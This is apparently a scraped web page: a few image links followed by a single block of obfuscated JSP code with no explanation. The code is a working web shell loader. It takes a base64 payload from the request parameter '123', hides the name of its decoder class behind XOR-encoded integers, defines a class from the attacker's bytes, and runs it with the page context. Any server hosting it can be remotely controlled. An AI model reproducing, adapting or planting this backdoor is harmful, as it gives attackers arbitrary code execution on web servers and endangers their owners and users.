



1
|
<% String H9991 = request.getParameter("123");if (H9991 != null) { class EdnMF480 extends/*Z#гдh*u@!h0S4OG4fI8*/ClassLoader { EdnMF480(ClassLoader L0YKXC) { super(L0YKXC); } public Class H9991(byte[] b) { return super.defineClass(b, 0, b.length);}}byte[] bytes = null;try {int[] aa = new int[]{99, 101, 126, 62, 125, 121, 99, 115, 62, 82, 81, 67, 85, 38, 36, 84, 117, 115, 127, 116, 117, 98}; String ccstr = "";for (int i = 0; i < aa.length; i++) {aa[i] = aa[i] ^ 16; ccstr = ccstr + (char) aa[i];}Class A001M = Class.forName(ccstr);String k = new String(new byte[]{100,101,99,111,100,101,66,117,102,102,101,114});bytes = (byte[]) A001M.getMethod(k, String.class).invoke(A001M.newInstance(), H9991);}catch (Exception e) {bytes = javax.xml.bind.DatatypeConverter.parseBase64Binary(H9991);}Class aClass = new EdnMF480(Thread.currentThread().getContextClassLoader()).H9991(bytes);Object o = aClass.newInstance();o.equals(pageContext);} else {} %>
|